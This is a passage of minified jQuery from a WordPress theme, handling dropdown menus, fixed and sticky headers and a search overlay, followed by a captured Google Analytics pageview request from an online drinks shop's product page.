.qodef-drop-down-second-inner > ul, > ul");t.each(function(){var o=d(this).find(" > .qodef-drop-down-second > .qodef-drop-down-second-inner > ul, > ul"),n=this;Modernizr.touch?d(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),o.hasClass("qodef-float--open")?(o.removeClass("qodef-float--open"),d(n).removeClass("qodef-menu-item--open")):(d(this).parents("li").hasClass("qodef-menu-item--open")||(t.removeClass("qodef-menu-item--open"),i.removeClass("qodef-float--open")),o.addClass("qodef-float--open"),d(n).addClass("qodef-menu-item--open"))}):d(this).hoverIntent({over:function(){o.addClass("qodef-float--open"),d(n).addClass("qodef-menu-item--open")},out:function(){o.removeClass("qodef-float--open"),d(n).removeClass("qodef-menu-item--open")},timeout:300})})},verticalAreaScrollable:function(e){return e.hasClass("qodef-with-scroll")},initVerticalAreaScroll:function(e){n.verticalAreaScrollable(e)&&window.qodefCore.qodefPerfectScrollbar.init(e)},init:function(){var e=d(".qodef-header--vertical #qodef-page-header");e.length&&(n.initNavigation(e),n.initVerticalAreaScroll(e))}}}(jQuery),function(n){"use strict";var t={showHideHeader:function(e,o){1024<qodef.windowWidth&&(qodef.scroll<=0?(qodef.body.removeClass("qodef-header--fixed-display"),e.css("padding-top","0"),o.css("margin-top","0")):(qodef.body.addClass("qodef-header--fixed-display"),e.css("padding-top",parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.topAreaHeight)+"px"),o.css("margin-top",parseInt(qodefGlobal.vars.topAreaHeight)+"px")))},init:function(){var e=n("#qodef-page-outer"),o=n("#qodef-page-header");t.showHideHeader(e,o),n(window).scroll(function(){t.showHideHeader(e,o)}),n(window).resize(function(){e.css("padding-top","0"),t.showHideHeader(e,o)})}};qodef.fixedHeaderAppearance=t.init}(jQuery),function(o){"use strict";var n={displayAmount:function(){return 0!==qodefGlobal.vars.qodefStickyHeaderScrollAmount?parseInt(qodefGlobal.vars.qodefStickyHeaderScrollAmount):parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.adminBarHeight)},showHideHeader:function(e){qodef.scroll<e?qodef.body.removeClass("qodef-header--sticky-display"):qodef.body.addClass("qodef-header--sticky-display")},init:function(){var e=n.displayAmount();n.showHideHeader(e),o(window).scroll(function(){n.showHideHeader(e)})}};qodef.stickyHeaderAppearance=n.init}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("a.qodef-search-opener"),o=t("form.qodef-search-cover"),n=t(".qodef-search-close");e.length&&o.length&&(e.on("click",function(e){e.preventDefault(),i.openCoversHeader(o)}),n.on("click",function(e){e.preventDefault(),i.closeCoversHeader(o)}))},openCoversHeader:function(e){qodef.body.addClass("qodef-covers-search--opened qodef-covers-search--fadein"),qodef.body.removeClass("qodef-covers-search--fadeout"),setTimeout(function(){e.find(".qodef-search-field").focus()},600)},closeCoversHeader:function(e){qodef.body.removeClass("qodef-covers-search--opened qodef-covers-search--fadein"),qodef.body.addClass("qodef-covers-search--fadeout"),setTimeout(function(){e.find(".qodef-search-field").val(""),e.find(".qodef-search-field").blur(),qodef.body.removeClass("qodef-covers-search--fadeout")},300)}}}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1633208337&t=pageview&_s=1&dl=https%3A%2F%2Fminumanku.com%2Fproduct%2Falbens-cider-strawberry%2F&ul=en-us%40posix&dt=ALBENS%20CIDER%20STRAWBERRY%20%E2%80%93%20Minumanku&sr=1280x720&vp=1280x720&_u=4CDACUALBAAAACAAI~&jid=1484904092&gjid=5728488&cid=879119055.1769121886&tid=UA-196650691-1&_gid=756866147.1769121886&_r=1&_slc=1&gtm=45He61m0h1n81KWZB6F4v845050635za200zd845050635&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616986~115938466~115938469~116491844~116682875~116744867~117041588~117099528&z=447568488
body_size: -449
content:
2,cG-BR2HXQ3T42